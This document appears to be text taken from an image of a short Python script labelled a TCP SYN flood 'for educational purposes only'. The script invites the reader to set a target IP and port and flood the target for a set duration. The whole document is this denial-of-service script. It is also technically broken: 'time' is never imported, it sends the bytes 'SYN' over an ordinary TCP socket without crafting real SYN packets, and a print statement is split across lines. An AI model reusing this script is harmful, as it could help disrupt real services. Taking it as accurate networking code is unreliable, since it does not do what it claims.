 # TCP SYN Flood Script (For Educational Purposes Only)
import socket
import random
target_ip = "127.0.0.1" # Replace with the IP address of your target
target_port = 80 # Replace with the port of your target service
duration = 10 # Duration of the attack in seconds
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
timeout = time.time() + duration
sent_syn_packets = 0
print(f"Starting TCP SYN flood attack on {target_ip}:{target_port} for
{duration} seconds...")
while True:
  if time.time() > timeout:
    break
  source_port = random.randint(1024, 65535)
  sock.sendto(b'SYN', (target_ip, target_port))
  sent_syn_packets += 1
print(f"Attack finished. Sent {sent_syn_packets} TCP SYN packets.")
sock.close()